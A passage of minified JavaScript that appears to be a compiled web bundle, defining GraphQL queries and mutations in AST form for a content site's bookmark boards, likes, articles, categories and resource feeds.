ind:"NamedType",name:{kind:"Name",value:"Boolean"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"filter"}},type:{kind:"NamedType",name:{kind:"Name",value:"BookmarkFilterInput"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"board"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}},{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"Variable",name:{kind:"Name",value:"filter"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardLayoutData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardFeedData"}}]}},{kind:"Field",alias:{kind:"Name",value:"playlist"},name:{kind:"Name",value:"board"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"StringValue",value:"ALL_BOOKMARKS_BOARD",block:!1}},{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"mediaTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"VIDEO"},{kind:"EnumValue",value:"PODCAST"}]}}]}}],directives:[{kind:"Directive",name:{kind:"Name",value:"include"},arguments:[{kind:"Argument",name:{kind:"Name",value:"if"},value:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"BoardLayoutPlaylistData"}}]}},{kind:"Field",name:{kind:"Name",value:"me"},directives:[{kind:"Directive",name:{kind:"Name",value:"include"},arguments:[{kind:"Argument",name:{kind:"Name",value:"if"},value:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"MyBoardsSidebarData"}}]}},{kind:"Field",name:{kind:"Name",value:"recommendedBoards"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"10"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"RecommendedBoardsGridData"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"owner"}}]}},{kind:"Field",name:{kind:"Name",value:"bookmarks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"Variable",name:{kind:"Name",value:"pagination"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"primary_category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"coverMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"creator"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"staff"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardLayoutData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"owner"}},{kind:"Field",name:{kind:"Name",value:"editable"}}]}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"creator"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"staff"}}]}},{kind:"Field",name:{kind:"Name",value:"coverImageUrl"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardFeedData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardLayoutPlaylistData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"MyBoardsSidebarData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Me"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"boards"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"RecommendedBoardsGridData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BoardConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardCardData"}}]}}]}}]}}]},K={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetBookmarkBoards"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"resourceId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmark"},arguments:[{kind:"Argument",name:{kind:"Name",value:"resourceId"},value:{kind:"Variable",name:{kind:"Name",value:"resourceId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"boards"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",alias:{kind:"Name",value:"playlist"},name:{kind:"Name",value:"board"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"StringValue",value:"ALL_BOOKMARKS_BOARD",block:!1}},{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"mediaTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"VIDEO"},{kind:"EnumValue",value:"PODCAST"}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}}]}},{kind:"Field",name:{kind:"Name",value:"me"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"boards"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"BookmarkBoardSelectorData"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BookmarkBoardSelectorData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BoardEdge"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}}]}}]}}]},W={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"AddLike"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"input"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"LikeInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"addLike"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"Variable",name:{kind:"Name",value:"input"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"like"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},J={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"RemoveLike"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"input"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"LikeInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"removeLike"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"Variable",name:{kind:"Name",value:"input"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},z={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"MarkResourceVisited"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"resourceId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"markResourceVisited"},arguments:[{kind:"Argument",name:{kind:"Name",value:"resourceId"},value:{kind:"Variable",name:{kind:"Name",value:"resourceId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},X={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetTopicsCount"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topics"},arguments:[{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}}]},Q={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetHomepageCategories"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"categories"},arguments:[{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[]}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"100"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"HomepageCategoryData"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"HeroTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"in_nav"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"overlay_text_shade"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CategoryGridResourceData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"HomepageCategoryData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"featured_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"HeroTopicData"}}]}},{kind:"Field",name:{kind:"Name",value:"resources"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sort"},value:{kind:"EnumValue",value:"CURATED"}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"6"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CategoryGridResourceData"}}]}}]}}]}}]}}]},Y={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetArticleBySlug"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"articleSlug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"article"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"articleSlug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"body"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"created_date"}},{kind:"Field",name:{kind:"Name",value:"updated_date"}},{kind:"Field",name:{kind:"Name",value:"thumbnail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"metadata"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"no_index"}},{kind:"Field",name:{kind:"Name",value:"image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"related_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},ee={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetResourcesByCategory"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"categoryId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pagination"}},type:{kind:"NamedType",name:{kind:"Name",value:"PaginationInput"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"category"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"categoryId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resources"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sort"},value:{kind:"EnumValue",value:"CURATED"}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"Variable",name:{kind:"Name",value:"pagination"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingsFeedData"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingsFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ResourceConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}}]},en={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetCategoryBySlug"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"categorySlug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pinnedResourceSlug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"feedPageSize"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"category"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"categorySlug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"featured_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"in_nav"}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",select